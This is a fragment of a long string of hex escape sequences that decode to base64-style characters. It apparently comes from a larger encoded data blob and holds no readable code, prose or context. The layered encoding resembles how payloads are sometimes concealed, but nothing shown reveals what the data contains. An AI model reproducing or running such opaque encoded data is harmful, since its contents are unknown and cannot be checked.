x47\x51\x50\x78\x56\x2F\x34\x4B\x69\x31\x45\x6A\x6D\x77\x35\x4F\x6F\x69\x79\x53\x2F\x46\x56\x73\x73\x32\x59\x79\x46\x61\x75\x77\x77\x77\x52\x33\x4C\x2B\x2F\x47\x64\x64\x78\x58\x63\x46\x59\x59\x6C\x62\x33\x74\x79\x76\x75\x2B\x61\x79\x7A\x44\x4C\x68\x34\x43\x63\x46\x63\x79\x63\x71\x44\x6A\x7A\x74\x4A\x45\x30\x62\x4C\x44\x41\x47\x61\x4F\x70\x38\x32\x55\x6B\x61\x34\x4C\x6A\x79\x51\x68\x4C\x33\x49\x6A\x51\x71\x79\x51\x73\x46\x63\x39\x4B\x4C\x33\x33\x4D\x30\x56\x6F\x57\x6D\x30\x71\x64\x56\x79\x57\x39\x4D\x63\x62\x4D\x69\x4A\x77\x31\x31\x42\x4E\x7A\x54\x52\x58\x56\x61\x35\x36\x34\x48\x4C\x31\x4E\x6D\x78\x30\x56\x32\x70\x5A\x59\x36\x6F\x33\x50\x4B\x33\x74\x4D\x47\x74\x67\x2F\x41\x39\x72\x4E\x77\x68\x6E\x33\x65\x72\x66\x56\x61\x56\x73\x4B\x77\x64\x36\x41\x78\x36\x79\x79\x55\x6C\x37\x48\x6A\x65\x72\x63\x65\x48\x39\x43\x64\x46\x4B\x4A\x70\x77\x79\x71\x4F\x4A\x46\x48\x36\x6A\x66\x6B\x6A\x56\x4F\x79\x65\x44\x6D\x5A\x34\x32\x6B\x7A\x55\x70\x33\x58\x76\x4F\x67\x36\x64\x44\x39\x35\x4F\x56\x47\x68\x42\x7A\x32\x36\x4F\x79\x54\x57\x66\x54\x68\x51\x6C\x65\x2B\x72\x64\x6D\x73\x79\x75\x2B\x36\x76\x55\x4B\x6B\x50\x72\x62\x63\x39\x75\x35\x5A\x39\x4F\x2B\x79\x46\x69\x77\x34\x33\x37\x39\x6E\x65\x37\x48\x5A\x51\x75\x54\x2B\x39\x4F\x7A\x2B\x6E\x42\x2B\x77\x30\x38\x48\x78\x58\x73\x6E\x7A\x55\x37\x67\x62\x36\x65\x74\x74\x59\x2B\x78\x53\x38\x36\x72\x48\x33\x4C\x54\x55\x78\x76\x39\x65\x62\x66\x66\x39\x50\x79\x54\x50\x5A\x76\x65\x50\x32\x74\x76\x63\x39\x39\x69\x34\x65\x74\x62\x33\x75\x37\x33\x76\x2B\x75\x50\x6F\x55\x73\x77\x49\x76\x38\x76\x47\x62\x58\x33\x37\x65\x7A\x54\x63\x7A\x2F\x74\x5A\x69\x2B\x30\x6E\x2B\x6A\x42\x59\x39\x39\x4B\x46\x4C\x47\x76\x64\x7A\x52\x66\x75\x4D\x73\x72\x39\x45\x4E\x4A\x41\x53\x48\x62\x69\x56\x79\x61\x61\x42\x73\x39\x45\x4D\x63\x47\x77\x39\x38\x6B\x51\x46\x2B\x76\x51\x6E\x67\x4B\x56\x72\x67\x55\x56\x54\x7A\x67\x55\x64\x4F\x45\x4A\x4A\x66\x49\x41\x45\x34\x44\x71\x67\x2F\x56\x79\x6D\x70\x70\x5A\x78\x53\x48\x49\x76\x2F\x4D\x53\x33\x43\x69\x69\x2B\x36\x72\x55\x77\x5A\x44\x45\x55\x58\x67\x5A\x44\x6F\x59\x41\x55\x31\x71\x36\x47\x2F\x33\x4E\x53\x43\x58\x46\x59\x4F\x68\x37\x36\x73\x48\x66\x6C\x65\x74\x36\x59\x68\x6C\x67\x49\x47\x6F\x70\x43\x67\x6D\x77\x44\x59\x50\x69\x4F\x78\x4D\x53\x63\x74\x61\x34\x55\x31\x66\x4B\x67\x46\x49\x38\x6E\x52\x43\x66\x43\x45\x49\x6D\x6B\x57\x46\x59\x52\x32\x58\x65\x77\x4B\x6C\x55\x52\x67\x2F\x50\x7A\x6E\x52\x61\x64\x78\x30\x55\x71\x65\x6C\x46\x78\x57\x6B\x76\x69\x44\x74\x6D\x6F\x52\x43\x43\x39\x4D\x58\x44\x39\x6B\x2B\x4D\x61\x31\x56\x6A\x47\x4C\x75\x5A\x51\x66\x74\x66\x62\x59\x68\x54\x35\x43\x44\x51\x7A\x2F\x74\x47\x41\x62\x51\x54\x69\x49\x49\x32\x33\x50\x6A\x73\x64\x45\x70\x47\x4E\x4A\x43\x4D\x59\x76\x52\x64\x4A\x43\x35\x31\x52\x65\x70\x57\x55\x5A\x50\x6F\x45\x57\x55\x67\x75\x6A\x64\x48\x2F\x64\x69\x7A\x6B\x31\x69\x5A\x58\x57\x45\x64\x44\x71\x70\x43\x4F\x6F\x52\x52\x6C\x4B\x61\x6D\x58\x79\x52\x32\x64\x55\x6F\x38\x67\x52\x46\x62\x39\x67\x74\x54\x48\x47\x78\x4B\x43\x62\x46\x4C\x30\x56\x52\x42\x70\x61\x55\x4E\x62\x57\x6A\x47\x50\x57\x38\x4E\x57\x41\x6F\x57\x5A\x53\x6C\x2F\x65\x63\x70\x54\x6F\x71\x4F\x41\x77\x41\x6D\x68\x4D\x49\x74\x62\x53\x6B\x72\x45\x38\x57\x79\x74\x78\x55\x38\x79\x33\x7A\x62\x49\x71\x79\x6D\x51\x6B\x4D\x36\x31\x5A\x7A\x63\x35\x6B\x30\x33\x53\x39\x33\x4E\x6B\x32\x75\x64\x6E\x4E\x72\x31\x32\x7A\x6D\x56\x38\x36\x70\x7A\x6B\x37\x69\x63\x36\x4E\x50\x48\x4F\x64\x37\x32\x77\x6E\x6C\x71\x61\x70\x76\x43\x6E\x4B\x6B\x79\x4C\x32\x31\x42\x77\x79\x37\x78\x6D\x6C\x52\x48\x37\x52\x62\x71\x4B\x59\x45\x7A\x2F\x56\x6B\x55\x38\x64\x37\x72\x4E\x6E\x33\x78\x77\x6F\x35\x66\x79\x70\x7A\x7A\x52\x57\x62\x5A\x67\x4B\x58\x52\x73\x39\x36\x77\x6C\x4D\x4F\x4F\x34\x79\x6F\x74\x68\x67\x4B\x42\x34\x2F\x78\x7A\x2B\x49\x59\x70\x51\x62\x45\x35\x57\x64\x5A\x77\x6A\x77\x30\x4A\x42\x2B\x6C\x45\x35\x42\x6A\x4B\x5A\x42\x4A\x37\x4F\x66\x53\x36\x52\x67\x41\x51\x41\x39\x4B\x65\x50\x4B\x6D\x64\x43\x49\x65\x51\x59\x2B\x6D\x42\x42\x6A\x51\x66\x33\x68\x41\x4F\x37\x51\x74\x4A\x78\x6F\x6A\x4F\x6B\x6A\x38\x4C\x56\x54\x66\x69\x43\x41\x71\x43\x72\x6C\x56\x56\x4B\x50\x47\x55\x37\x75\x56\x5A\x53\x69\x47\x74\x31\x48\x41\x6E\x51\x4B\x56\x46\x71\x78\x55\x36\x51\x48\x2F\x37\x57\x70\x55\x50\x73\x78\x49\x5A\x4F\x75\x5A\x5A\x58\x36\x32\x36\x70\x54\x77\x61\x6F\x50\x42\x6C\x31\x55\x57\x31\x45\x4E\x36\x6C\x6D\x68\x53\x6C\x5A\x38\x6D\x44\x57\x65\x61\x43\x32\x71\x57\x6D\x75\x4B\x53\x62\x48\x6D\x34\x36\x31\x74\x52\x55\x78\x57\x77\x39\x70\x55\x79\x39\x6E\x31\x48\x6E\x6A\x39\x71\x31\x67\x63\x79\x74\x5A\x78\x62\x6A\x53\x76\x39\x41\x67\x73\x52\x2F\x58\x36\x56\x41\x49\x75\x31\x58\x43\x4B\x49\x53\x6C\x41\x44\x4B\x44\x59\x78\x6E\x72\x46\x73\x6D\x68\x53\x5A\x47\x49\x47\x55\x41\x47\x41\x48\x50\x57\x54\x5A\x4E\x6D\x72\x4B\x41\x35\x67\x55\x63\x55\x45\x51\x41\x45\x41\x6D\x53\x70\x6F\x51\x35\x74\x57\x39\x41\x56\x41\x41\x41\x49\x64\x61\x32\x4A\x77\x36\x6F\x2B\x75\x7A\x6A\x45\x74\x58\x69\x32\x74\x59\x55\x6B\x6F\x57\x48\x68\x55\x46\x72\x4F\x4E\x55\x53\x63\x34\x31\x39\x72\x45\x51\x4E\x62\x6A\x74\x34\x76\x46\x72\x55\x65\x48\x65\x31\x57\x74\x79\x76\x55\x64\x79\x42\x58\x74\x57\x4B\x71\x4B\x30\x4E\x62\x2B\x38\x72\x6E\x75\x69\x4B\x35\x78\x7A\x2F\x4A\x59\x4B\x79\x55\x58\x66\x74\x5A\x6C\x68\x33\x5A\x37\x36\x30\x72\x43\x38\x68\x57\x78\x36\x78\x67\x76\x64\x67\x2B\x7A\x32\x2B\x74\x75\x31\x37\x48\x6F\x56\x59\x64\x36\x77\x2B\x73\x58\x36\x68\x59\x58\x75\x4F\x36\x4E\x4C\x7A\x72\x6D\x71\x39\x2B\x32\x43\x4A\x65\x33\x33\x79\x30\x73\x58\x4B\x48\x37\x53\x4D\x73\x4D\x65\x4B\x34\x48\x42\x6A\x42\x39\x7A\x38\x48\x66\x33\x4C\x49\x32\x70\x4D\x55\x44\x62\x2F\x39\x2F\x79\x64\x48\x67\x42\x48\x2F\x31\x76\x51\x72\x47\x73\x41\x76\x58\x79\x2B\x41\x43\x2F\x34\x75\x38\x7A\x67\x54\x78\x66\x54\x6C\x63\x6A\x67\x6F\x33\x39\x79\x33\x34\x48\x62\x46\x30\x38\x2B\x74\x67\x62\x35\x6A\x34\x76\x34\x4D\x4A\x38\x48\x6C\x4A\x50\x49\x67\x4A\x6D\x2B\x50\x46\x78\x45\x57\x4C\x6A\x4F\x45\x72\x34\x68\x72\x33\x31\x61\x30\x65\x72\x75\x2B\x4B\x51\x39\x78\x6A\x51\x62\x51\x33\x73\x55\x45\x57\x73\x6F\x5A\x5A\x76\x47\x43\x45\x34\x50\x6A\x48\x35\x78\x71\x79\x69\x70\x65\x38\x6B\x43\x63\x76\x39\x38\x4D\x30\x4E\x6A\x4B\x56\x47\x32\x4A\x6C\x2B\x38\x62\x59\x78\x6A\x35\x75\x38\x55\x47\x36\x54\x46\x64\x6A\x77\x52\x69\x72\x52\x36\x34\x49\x6D\x64\x50\x38\x5A\x54\x62\x44\x4C\x79\x56\x72\x37\x71\x35\x4D\x52\x52\x4C\x6E\x4F\x62\x50\x45\x74\x6C\x65\x30\x38\x30\x6B\x4F\x41\x4D\x56\x58\x36\x6E\x6B\x6B\x6E\x31\x33\x74\x6E\x7A\x39\x43\x32\x53\x51\x50\x6D\x69\x4F\x46\x46\x76\x53\x68\x77\x79\x78\x6E\x68\x64\x52\x35\x30\x55\x77\x39\x38\x63\x77\x49\x72\x47\x69\x46\x37\x6C\x6A\x43\x55\x43\x36\x78\x6F\x65\x38\x5A\x34\x52\x6D\x4C\x4F\x54\x79\x62\x35\x6E\x53\x4B\x49\x39\x31\x6B\x62\x63\x53\x35\x30\x66\x4C\x73\x4E\x49\x38\x2F\x48\x51\x30\x38\x35\x78\x6D\x4E\x4C\x54\x51\x76\x67\x6A\x4D\x74\x44\x74\x56\x57\x6D\x74\x46\x46\x5A\x71\x2B\x73\x4E\x35\x7A\x6C\x61\x77\x54\x36\x74\x72\x50\x65\x63\x6C\x77\x76\x7A\x65\x74\x53\x59\x2B\x50\x52\x41\x6C\x61\x31\x55\x6F\x6E\x2F\x58\x57\x77\x77\x7A\x79\x62\x55\x54\x74\x69\x6A\x42\x58\x66\x4E\x5A\x41\x74\x33\x34\x39\x53\x59\x56\x76\x61\x79\x70\x55\x78\x71\x5A\x78\x2F\x6E\x6A\x6B\x54\x57\x74\x71\x35\x48\x72\x57\x56\x68\x5A\x38\x50\x56\x30\x6D\x35\x32\x48\x4B\x64\x4E\x37\x6D\x68\x7A\x4F\x78\x75\x32\x42\x6E\x61\x47\x63\x63\x6E\x75\x64\x35\x63\x37\x31\x39\x58\x34\x39\x61\x76\x6E\x76\x65\x35\x36\x32\x35\x76\x5A\x31\x77\x62\x33\x6C\x50\x74\x74\x31\x58\x59\x44\x6E\x42\x76\x59\x64\x75\x34\x45\x57\x55\x58\x74\x63\x46\x74\x62\x47\x2B\x68\x65\x4A\x4C\x2F\x46\x48\x57\x57\x44\x32\x39\x73\x61\x66\x49\x5A\x32\x75\x67\x74\x2B\x38\x47\x34\x62\x65\x78\x72\x36\x33\x72\x65\x36\x47\x32\x35\x6D\x69\x35\x76\x37\x47\x67\x6C\x50\x4E\x73\x6E\x72\x65\x6D\x55\x47\x72\x68\x7A\x58\x48\x77\x65\x31\x78\x69\x55\x2B\x4C\x6E\x64\x33\x48\x48\x63\x76\x76\x7A\x65\x2B\x5A\x58\x35\x72\x6E\x55\x39\x79\x35\x42\x51\x76\x53\x74\x41\x48\x7A\x75\x6F\x63\x30\x62\x7A\x61\x51\x35\x2B\x61\x7A\x56\x6E\x65\x61\x34\x4E\x73\x48\x4F\x6B\x35\x31\x2F\x48\x4E\x68\x33\x52\x30\x71\x4C\x64\x62\x36\x69\x64\x48\x79\x4E\x4F\x4A\x54\x76\x43\x4B\x37\x37\x77\x67\x57\x2B\x64\x36\x30\x68\x55\x32\x64\x61\x31\x58\x33\x65\x46\x6A\x56\x2B\x37\x46\x6E\x52\x35\x32\x6A\x39\x50\x62\x36\x30\x30\x48\x2B\x39\x6E\x46\x48\x6E\x58\x75\x6C\x76\x30\x67\x62\x59\x66\x35\x77\x72\x66\x39\x39\x59\x47\x49\x48\x4F\x68\x31\x4A\x78\x38\x71\x34\x2B\x36\x6A\x2F\x37\x6D\x37\x2F\x65\x33\x75\x4B\x37\x70\x6E\x59\x6A\x74\x50\x77\x2B\x73\x64\x38\x53\x36\x50\x2B\x75\x4C\x64\x6D\x58\x65\x66\x37\x78\x31\x78\x6B\x73\x38\x4D\x34\x2F\x32\x4F\x61\x73\x74\x33\x33\x65\x70\x33\x33\x30\x6E\x61\x62\x55\x34\x5A\x79\x66\x62\x6A\x75\x58\x38\x48\x66\x65\x68\x7A\x38\x76\x6D\x4A\x45\x32\x59\x41\x43\x61\x41\x64\x35\x4F\x6E\x65\x38\x64\x51\x4C\x66\x66\x53\x5A\x43\x55\x41\x42\x30\x76\x46\x41\x30\x67\x66\x65\x38\x55\x4E\x70\x50\x65\x41\x42\x73\x2F\x6C\x77\x39\x48\x37\x74\x71\x6E\x38\x34\x36\x6E\x43\x66\x47\x64\x4D\x4C\x68\x34\x6D\x53\x4C\x6D\x6E\x57\x6C\x32\x39\x79\x79\x67\x69\x41\x74\x4F\x63\x34\x58\x38\x55\x2B\x53\x50\x6A\x67\x4D\x35\x38\x79\x75\x75\x66\x39\x4A\x56\x6D\x70\x2F\x4B\x59\x49\x50\x2F\x6C\x35\x4B\x62\x35\x45\x42\x58\x36\x68\x4D\x36\x4F\x6B\x7A\x48\x36\x74\x2F\x6D\x53\x63\x7A\x37\x6E\x65\x76\x34\x4C\x57\x4C\x73\x46\x2F\x52\x32\x6E\x73\x47\x64\x69\x4C\x6E\x2F\x30\x47\x70\x44\x70\x2B\x39\x52\x48\x52\x70\x31\x73\x6E\x64\x31\x4F\x37\x6C\x30\x7A\x32\x78\x33\x52\x65\x74\x6B\x34\x45\x57\x48\x53\x2B\x39\x32\x2B\x54\x70\x34\x44\x6A\x70\x33\x4C\x77\x46\x33\x38\x4E\x75\x42\x42\x39\x39\x33\x68\x46\x4E\x6F\x45\x55\x43\x49\x41\x57\x57\x49\x44\x37\x64\x34\x45\x4F\x73\x58\x71\x65\x31\x34\x48\x4E\x68\x77\x44\x2F\x42\x34\x4C\x44\x35\x32\x33\x42\x35\x6D\x5A\x6D\x64\x33\x55\x52\x4B\x49\x47\x59\x63\x58\x30\x72\x43\x47\x30\x6E\x4F\x50\x39\x36\x6E\x69\x61\x43\x53\x6E\x4A\x2B\x36\x4A\x64\x6A\x4D\x32\x68\x61\x43\x66\x69\x42\x4F\x47\x68\x37\x2F\x39\x52\x39\x41\x44\x46\x37\x72\x74\x64\x6B\x6E\x36\x46\x2B\x36\x31\x65\x45\x52\x71\x68\x77\x4D\x73\x68\x35\x4F\x71\x69\x45\x50\x34\x67\x58\x54\x76\x69\x45\x50\x5A\x65\x44\x67\x63\x65\x46\x30\x79\x63\x51\x56\x6E\x69\x46\x4C\x59\x64\x32\x68\x55\x45\x41\x4B\x6E\x69\x44\x57\x78\x69\x45\x59\x55\x69\x47\x55\x32\x68\x30\x50\x73\x69\x47\x58\x6C\x57\x44\x32\x45\x65\x45\x55\x46\x68\x35\x48\x50\x69\x47\x65\x4C\x65\x47\x74\x4F\x65\x43\x61\x6F\x67\x58\x34\x55\x64\x51\x39\x69\x64\x76\x71\x36\x61\x44\x68\x59\x65\x48\x68\x37\x65\x42\x52\x4A\x65\x46\x33\x7A\x41\x38\x4C\x79\x68\x6C\x77\x4B\x63\x51\x50\x78\x65\x43\x66\x4A\x67\x49\x63\x74\x46\x54\x67\x42\x69\x49\x55\x62\x69\x48\x4D\x51\x65\x47\x65\x71\x69\x4A\x68\x51\x45\x65\x45\x38\x47\x49\x53\x2F\x68\x79\x6E\x51\x69\x4A\x70\x58\x69\x48\x6A\x7A\x45\x41\x2B\x4B\x52\x39\x6E\x73\x68\x74\x68\x4D\x68\x32\x70\x2B\x69\x46\x6B\x64\x56\x34\x30\x4A\x65\x4A\x68\x79\x69\x43\x4D\x45\x67\x6A\x6B\x62\x69\x44\x6B\x36\x47\x49\x4D\x56\x69\x4C\x74\x6F\x69\x4B\x2B\x70\x65\x42\x2B\x50\x42\x44\x44\x61\x56\x35\x46\x69\x47\x4B\x4C\x54\x68\x71\x63\x67\x57\x45\x39\x32\x43\x4D\x42\x70\x67\x59\x76\x76\x69\x4C\x4C\x4E\x69\x48\x68\x6D\x69\x4E\x71\x4D\x61\x44\x2B\x33\x42\x35\x38\x45\x51\x59\x30\x35\x69\x48\x72\x48\x69\x4C\x4F\x57\x66\x2F\x59\x5A\x4E\x49\x4F\x74\x77\x6F\x66\x63\x52\x33\x45\x63\x71\x34\x6A\x4C\x31\x32\x5A\x6B\x68\x34\x69\x62\x75\x49\x6A\x75\x6D\x6E\x6A\x75\x73\x49\x68\x79\x34\x34\x68\x74\x68\x49\x6A\x4F\x2F\x67\x5A\x38\x7A\x56\x42\x4E\x39\x49\x6A\x54\x69\x59\x6A\x39\x70\x59\x54\x39\x6B\x47\x67\x65\x50\x77\x69\x4A\x76\x67\x4A\x2F\x38\x49\x6A\x70\x69\x49\x66\x50\x4A\x59\x6A\x73\x39\x33\x6A\x71\x5A\x67\x41\x68\x6C\x52\x6A\x2F\x61\x59\x69\x39\x58\x31\x68\x53\x6E\x43\x6A\x2F\x67\x54\x6A\x75\x49\x6F\x4C\x57\x30\x49\x6A\x78\x49\x4A\x50\x51\x33\x70\x6A\x4E\x35\x6C\x67\x75\x59\x49\x6A\x64\x53\x33\x67\x43\x59\x4A\x53\x52\x71\x5A\x47\x79\x71\x35\x4C\x7A\x4A\x68\x6B\x54\x6A\x6B\x4C\x43\x48\x4A\x4F\x69\x4E\x4A\x55\x54\x42\x52\x67\x51\x45\x59\x6A\x5A\x73\x49\x44\x2F\x48\x6F\x61\x66\x6B\x58\x6A\x47\x33\x6A\x6B\x78\x41\x4A\x6B\x36\x2F\x59\x68\x79\x79\x42\x6B\x47\x52\x30\x6A\x41\x35\x4A\x50\x47\x31\x34\x6C\x41\x77\x52\x6C\x4F\x53\x6E\x66\x78\x65\x70\x6A\x2F\x6F\x51\x6B\x75\x2F\x59\x67\x7A\x66\x70\x6B\x6B\x43\x49\x6B\x73\x58\x6F\x6B\x47\x44\x4A\x6C\x56\x73\x4A\x53\x50\x33\x31\x6B\x74\x74\x49\x65\x46\x31\x59\x67\x6A\x2F\x5A\x6A\x30\x7A\x59\x6C\x6D\x6E\x70\x62\x61\x59\x42\x69\x69\x4A\x52\x66\x70\x78\x30\x67\x41\x59\x5A\x6C\x67\x37\x6D\x47\x76\x41\x78\x68\x42\x37\x52\x6B\x70\x71\x55\x61\x33\x59\x4A\x69\x2B\x34\x33\x69\x6F\x2B\x78\x41\x42\x34\x51\x45\x69\x53\x6F\x51\x44\x45\x70\x2F\x35\x51\x63\x4D\x5A\x44\x73\x75\x46\x6D\x78\x64\x7A\x46\x32\x36\x45\x78\x4E\x41\x35\x56\x59\x4B\x59\x79\x50\x59\x59\x61\x58\x6C\x59\x59\x31\x69\x54\x33\x31\x59\x4A\x57\x4E\x71\x42\x67\x4C\x79\x52\x51\x38\x69\x5A\x46\x6F\x31\x6E\x6E\x31\x68\x35\x71\x79\x2B\x42\x69\x6C\x61\x5A\x72\x56\x79\x48\x32\x46\x53\x54\x6B\x59\x57\x42\x70\x2F\x2B\x44\x49\x38\x47\x5A\x69\x4C\x47\x5A\x65\x76\x59\x59\x4F\x55\x47\x5A\x75\x61\x4E\x5A\x67\x76\x73\x68\x75\x63\x47\x56\x79\x65\x47\x5A\x78\x35\x47\x5A\x47\x36\x38\x5A\x70\x2F\x55\x35\x6C\x56\x43\x5A\x63\x70\x75\x5A\x77\x50\x31\x70\x67\x67\x69\x5A\x59\x62\x75\x52\x75\x33\x4F\x56\x6A\x55\x32\x58\x34\x48\x78\x5A\x72\x47\x4E\x78\x7A\x2B\x4E\x35\x33\x58\x53\x45\x72\x47\x42\x5A\x67\x67\x52\x52\x7A\x30\x70\x35\x31\x4A\x65\x5A\x65\x6C\x56\x4A\x62\x50\x77\x42\x7A\x4D\x36\x55\x32\x59\x35\x5A\x32\x48\x78\x56\x42\x64\x47\x54\x62\x45\x6B\x5A\x31\x6C\x4D\x5A\x2B\x5A\x57\x5A\x2B\x72\x74\x4A\x62\x4F\x77\x42\x7A\x68\x69\x58\x57\x74\x5A\x5A\x34\x4D\x61\x4A\x2F\x33\x6D\x51\x7A\x4E\x6B\x5A\x36\x4D\x56\x55\x6D\x51\x2B\x5A\x44\x2F\x6D\x61\x44\x49\x30\x42\x7A\x78\x32\x54\x55\x4F\x4B\x70\x77\x48\x69\x71\x42\x6A\x71\x61\x41\x55\x4F\x6D\x78\x57\x43\x5A\x32\x53\x4F\x44\x37\x72\x61\x54\x31\x4D\x69\x5A\x75\x69\x69\x59\x67\x68\x4B\x71\x49\x41\x79\x71\x48\x4F\x32\x5A\x6E\x55\x74\x61\x47\x6A\x36\x56\x45\x6A\x79\x71\x49\x63\x53\x61\x43\x70\x43\x66\x2B\x69\x59\x69\x68\x6E\x4D\x30\x71\x6A\x56\x4C\x6D\x66\x4E\x34\x71\x69\x4F\x61\x71\x6A\x4B\x34\x71\x66\x50\x54\x70\x75\x34\x79\x6D\x46\x64\x6E\x57\x6B\x30\x5A\x43\x54\x6B\x56\x47\x69\x76\x41\x68\x57\x53\x72\x71\x6B\x55\x58\x70\x68\x54\x68\x71\x6A\x79\x7A\x57\x6C\x55\x69\x71\x68\x30\x30\x57\x55\x42\x62\x6B\x2B\x57\x4A\x71\x6C\x31\x74\x6D\x67\x56\x5A\x71\x69\x64\x42\x57\x4C\x33\x66\x47\x55\x64\x73\x65\x6C\x52\x78\x68\x39\x5A\x6D\x6F\x4E\x59\x62\x71\x6C\x61\x70\x71\x68\x56\x39\x61\x6D\x62\x6F\x71\x6A\x78\x74\x6D\x69\x33\x56\x68\x6D\x64\x46\x71\x6E\x79\x57\x6D\x69\x59\x35\x71\x6E\x5A\x47\x71\x67\x5A\x2F\x71\x67\x4B\x44\x5A\x33\x39\x4B\x6C\x67\x67\x53\x71\x6F\x67\x79\x71\x61\x49\x79\x4F\x6E\x6C\x34\x61\x50\x6D\x4A\x53\x6F\x6A\x4B\x71\x46\x71\x6A\x6B\x79\x4D\x4A\x69\x54\x69\x75\x71\x66\x62\x79\x6F\x72\x5A\x6C\x6D\x70\x34\x71\x53\x50\x53\x6B\x69\x6F\x6E\x51\x71\x6A\x75\x72\x4B\x62\x2B\x6B\x4E\x32\x6B\x79\x71\x4F\x41\x79\x61\x56\x58\x65\x71\x65\x76\x48\x53\x6F\x57\x6B\x61\x67\x4A\x69\x6C\x72\x72\x6F\x71\x6B\x70\x43\x6F\x6A\x6B\x4D\x70\x33\x73\x36\x6D\x71\x63\x77\x71\x6B\x73\x6F\x57\x6D\x31\x5A\x6D\x70\x61\x51\x70\x6D\x66\x36\x57\x6C\x61\x79\x71\x71\x4E\x6F\x6D\x68\x56\x4E\x70\x30\x52\x62\x57\x6A\x74\x64\x6D\x66\x72\x36\x71\x73\x77\x37\x70\x32\x5A\x46\x57\x6B\x75\x75\x69\x72\x76\x2F\x6C\x37\x42\x56\x69\x6A\x76\x4C\x6D\x70\x66\x76\x71\x4B\x75\x34\x54\x2F\x70\x7A\x67\x35\x70\x43\x35\x71\x72\x53\x45\x6D\x71\x58\x30\x36\x55\x38\x36\x71\x46\x65\x4A\x36\x62\x2B\x69\x61\x72\x74\x53\x78\x6E\x62\x4C\x4B\x72\x59\x77\x51\x48\x37\x61\x36\x70\x36\x73\x70\x72\x2F\x73\x5A\x6B\x45\x36\x70\x72\x2F\x73\x6F\x69\x50\x4D\x61\x70\x36\x32\x36\x72\x6F\x54\x44\x72\x35\x61\x61\x6D\x34\x4F\x49\x72\x34\x76\x6F\x6B\x64\x2B\x36\x67\x41\x4E\x4C\x62\x64\x42\x4B\x70\x44\x52\x35\x73\x4E\x4F\x54\x70\x30\x77\x61\x67\x51\x75\x31\x4F\x76\x73\x36\x4F\x63\x2B\x71\x72\x38\x68\x36\x4E\x62\x43\x79\x73\x5A\x73\x7A\x67\x6C\x5A\x6F\x70\x38\x6D\x4B\x4B\x33\x41\x61\x73\x68\x42\x61\x73\x74\x37\x4B\x6E\x64\x61\x53\x73\x68\x79\x37\x73\x67\x31\x48\x72\x73\x45\x71\x4C\x4F\x4C\x5A\x49\x6C\x34\x5A\x64\x4F\x61\x71\x43\x2B\x45\x69\x70\x68\x58\x62\x73\x66\x78\x4A\x72\x37\x33\x41\x4C\x41\x47\x4C\x73\x45\x39\x61\x6F\x4D\x63\x4A\x54\x67\x39\x72\x74\x4F\x54\x6B\x73\x49\x36\x61\x56\x77\x59\x4C\x74\x45\x75\x62\x74\x4A\x38\x36\x51\x4B\x59\x61\x6D\x57\x4D\x59\x74\x62\x39\x36\x6F\x58\x4C\x6A\x58\x78\x63\x55\x73\x51\x4A\x5A\x56\x62\x48\x35\x73\x31\x6A\x72\x72\x32\x48\x42\x66\x71\x6B\x36\x6D\x6C\x4F\x62\x59\x6D\x52\x62\x74\x6C\x39\x61\x74\x56\x76\x33\x73\x5A\x36\x34\x74\x72\x58\x58\x74\x6C\x65\x70\x73\x4F\x78\x71\x68\x4E\x4C\x36\x6B\x58\x54\x72\x69\x68\x50\x62\x6D\x6E\x69\x37\x46\x51\x4E\x77\x52\x49\x2B\x36\x57\x5A\x37\x67\x4A\x2B\x44\x53\x74\x33\x37\x37\x2F\x37\x66\x75\x41\x52\x38\x56\x4B\x68\x59\x4E\x51\x4C\x68\x4A\x61\x6C\x6F\x41\x77\x41\x47\x65\x4D\x41\x46\x51\x70\x4C\x6A\x43\x4E\x6A\x76\x33\x79\x70\x63\x41\x30\x46\x6D\x73\x45\x62\x6D\x68\x36\x68\x69\x4F\x43\x30\x6B\x2F\x61\x72\x61\x41\x65\x37\x47\x61\x43\x58\x34\x43\x38\x41\x44\x54\x38\x51\x41\x64\x52\x47\x78\x61\x53\x6F\x4A\x6E\x68\x4C\x4F\x61\x43\x78\x6A\x58\x73\x51\x44\x6B\x73\x51\x41\x39\x4A\x4C\x73\x30\x65\x36\x78\x43\x32\x34\x71\x71\x6D\x37\x71\x66\x43\x41\x41\x69\x63\x42\x2F\x73\x67\x6D\x47\x76\x6F\x59\x71\x79\x65\x5A\x77\x61\x2B\x36\x35\x36\x77\x62\x77\x41\x67\x6C\x52\x74\x39\x52\x71\x30\x39\x5A\x78\x71\x61\x72\x75\x33\x65\x37\x56\x77\x6C\x32\x42\x2F\x32\x71\x2F\x5A\x71\x37\x33\x51\x47\x79\x50\x4E\x32\x71\x37\x41\x47\x37\x7A\x43\x4F\x37\x78\x68\x43\x37\x5A\x4B\x42\x6D\x4E\x55\x65\x37\x36\x6F\x53\x37\x79\x6F\x43\x36\x79\x36\x43\x6E\x2F\x41\x43\x62\x37\x68\x4B\x37\x34\x70\x71\x69\x62\x68\x36\x72\x52\x62\x69\x36\x64\x64\x4F\x37\x43\x32\x31\x48\x4B\x63\x53\x30\x6C\x78\x47\x73\x43\x64\x32\x30\x77\x58\x57\x4D\x44\x61\x68\x4C\x36\x38\x36\x70\x7A\x43\x53\x69\x72\x62\x61\x36\x78\x57\x71\x6C\x38\x78\x71\x33\x43\x51\x70\x72\x2F\x73\x53\x57\x34\x58\x48\x44\x47\x71\x45\x42\x65\x50\x77\x73\x44\x6B\x4F\x59\x34\x64\x6A\x43\x7A\x33\x6F\x63\x47\x71\x68\x49\x4C\x50\x4B\x30\x75\x65\x36\x71\x48\x64\x77\x37\x30\x6B\x6D\x37\x59\x6A\x57\x37\x50\x73\x71\x2F\x2B\x65\x36\x35\x69\x72\x6F\x79\x72\x44\x4A\x5A\x7A\x43\x4E\x58\x79\x6E\x79\x72\x69\x72\x6B\x48\x57\x31\x4B\x68\x75\x74\x61\x56\x75\x30\x34\x4C\x61\x33\x4A\x59\x57\x2F\x2F\x6E\x75\x53\x72\x4A\x71\x33\x49\x73\x79\x33\x45\x2F\x71\x33\x47\x77\x7A\x45\x50\x70\x73\x2F\x32\x44\x72\x46\x4F\x77\x74\x4C\x56\x37\x77\x56\x39\x55\x69\x2F\x32\x48\x75\x72\x6F\x4C\x54\x46\x54\x69\x78\x77\x76\x2B\x75\x47\x62\x2B\x76\x44\x74\x68\x65\x34\x7A\x42\x4F\x2F\x71\x41\x71\x77\x38\x68\x76\x42\x6D\x4D\x6E\x47\x62\x55\x79\x76\x33\x33\x75\x74\x35\x6C\x76\x46\x6B\x4F\x66\x47\x56\x50\x69\x2B\x61\x68\x65\x50\x39\x78\x75\x61\x44\x46\x75\x6F\x66\x73\x79\x30\x49\x72\x6E\x45\x66\x55\x79\x72\x64\x6A\x75\x63\x69\x79\x4B\x39\x